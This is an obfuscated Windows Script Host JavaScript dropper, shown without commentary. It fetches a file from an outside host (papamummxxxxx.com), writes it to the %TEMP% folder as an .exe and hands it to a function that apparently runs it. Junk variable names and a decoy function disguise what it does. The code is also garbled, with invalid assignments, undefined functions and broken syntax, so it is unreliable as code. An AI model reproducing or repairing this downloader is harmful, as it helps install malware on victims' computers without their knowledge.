 if (true){
k_MSXML2.XMLHTTP = "MSXML2.XMLHTTP";
k_this["WSCript"]["CreateObject"]("MSXML2.XMLHTTP") = this["WScript"]["CreateObject"]("MSXML2.XMLHTTP");
var k_1 = 3-2;
do {
for (;k_1;){
try {
if (k_1 == 1)
{
k_this["WSCript"]["CreateObject"]("MSXML2.XMLHTTP")["open"]("GET", "http://papamummxxxxx.com/jdh8jfd", false);
k_this["WSCript"]["CreateObject"]("MSXML2.XMLHTTP")["send"]();
k_sleep = "Sleep";
k_1 = 2;
}
k_this["WScript"][k_sleep](120);
if (k_this["WSCript"]["CreateObject"]("MSXML2.XMLHTTP")["readystate"] < 2 * 2) continue;
k_1 = k_0 ;
function LkpXslAklt0(CyyDjcWnyn)
{
var NiiGngMhwr = (1, 2, 3, 4, 5, CyyDjcWnyn);
return NiiGngMhwr;
};
k_MSXML2.XMLHTTP = k_this["WScript"][DniVevTbtp()]("ADODB.Stream") = k_this["WScript"][DniVevTbtp()]("ADODB.Stream");
k_MSXML2.XMLHTTP["open"]();
k_MSXML2.XMLHTTP["type"] = 1 ;
k_MSXML2.XMLHTTP["write"](k_this["WSCript"]["CreateObject"]("MSXML2.XMLHTTP")["ResponseBody"]);
k_this["WScript"][DniVevTbtp()]("ADODB.Stream")["position"] = 0;
k_SaveToFile_Function("MSXML2.XMLHTTP");
k_this["WScript"][DniVevTbtp()]("ADODB.Stream")["close"]();
RtpIpbFvin = k_this["WSCript"]["CreateObject"]("WScript.Shell")["ExpandEnvironmentStrings"]"%TEMP%/yjEo9Y8i7xd7.exe";
if (1 && k_true) k_function2 (RtpIpbFvin);
} catch(QjbDzyRiyo){};};
}while (k_1);
}
}